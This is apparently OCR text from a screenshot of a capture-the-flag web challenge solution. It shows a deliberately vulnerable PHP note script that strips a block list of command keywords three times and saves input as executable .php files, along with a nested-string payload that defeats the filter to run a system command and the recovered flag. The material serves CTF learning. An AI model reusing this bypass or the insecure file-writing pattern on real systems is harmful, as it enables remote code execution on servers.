 Killer Queen
YouTube
I Planted A
all-challeng
Index of /Pu
Ganapati/R
addnote
Fichier
file:///C:/Users/Melef/Downloads/killer_queen/p...
<?php
session_start();
function generateRandomString($length = 15) {
$characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
$charactersLength = strlen($characters);
$randomString = '';
for ($i = 0; $i < $length; $i++) {
$randomString .= $characters[rand(0, $charactersLength - 1)];
}
return $randomString;
}
function filter($originalstring)
{
$notetoadd = str_replace("<?php", "", $originalstring);
$notetoadd = str_replace("?>", "", $notetoadd);
$notetoadd = str_replace("<?", "", $notetoadd);
$notetoadd = str_replace("flag", "", $notetoadd);
$notetoadd = str_replace("fopen", "", $notetoadd);
$notetoadd = str_replace("fread", "", $notetoadd);
$notetoadd = str_replace("file_get_contents", "", $notetoadd);
$notetoadd = str_replace("fgets", "", $notetoadd);
$notetoadd = str_replace("cat", "", $notetoadd);
$notetoadd = str_replace("strings", "", $notetoadd);
$notetoadd = str_replace("less", "", $notetoadd);
$notetoadd = str_replace("more", "", $notetoadd);
$notetoadd = str_replace("head", "", $notetoadd);
$notetoadd = str_replace("tail", "", $notetoadd);
$notetoadd = str_replace("dd", "", $notetoadd);
$notetoadd = str_replace("cut", "", $notetoadd);
$notetoadd = str_replace("grep", "", $notetoadd);
$notetoadd = str_replace("tac", "", $notetoadd);
$notetoadd = str_replace("awk", "", $notetoadd);
$notetoadd = str_replace("sed", "", $notetoadd);
$notetoadd = str_replace("read", "", $notetoadd);
$notetoadd = str_replace("system", "", $notetoadd);
return $notetoadd;
}
if(isset($_POST["notewrite"]))
{
$newnote = $_POST["notewrite"];
//3rd times the charm and I've learned my lesson. Now I'll make sure to filter more than once :)
$notetoadd = filter($newnote);
$notetoadd = filter($notetoadd);
$notetoadd = filter($notetoadd);
$filename = generateRandomString();
array_push($_SESSION["notes"], "$filename.php");
file_put_contents("$filename.php", $notetoadd);
header("location:index.php");
}
?>
phatpottomedgirls.zip
cloudsourcing.zip
Tout afficher
143.198.184.186:7001/p2AVjTVGqs
Non sécurisé
http://143.198.184.186:7001/p2AVjTVGqsR...
5
flag{wait_but_i_fixed_it_after_my_last_two_blunders_i_even_filtered_three_times_:
(((}flag{wait_but_i_fixed_it_after_my_last_two_blunders_i_even_filtered_three_times_:(((}
*Sans titre - Bloc-notes
Fichier Modifier Format Affichage Aide
<<<<????PHP echo syssyssyssystemtemtemtem("cacacacatttt /flaflaflaflagggg.php");
Ln 1, Col 81
100%
Windows (CRLF)
UTF-8
5
PRE
9+
FRA
23:03
31/10/2021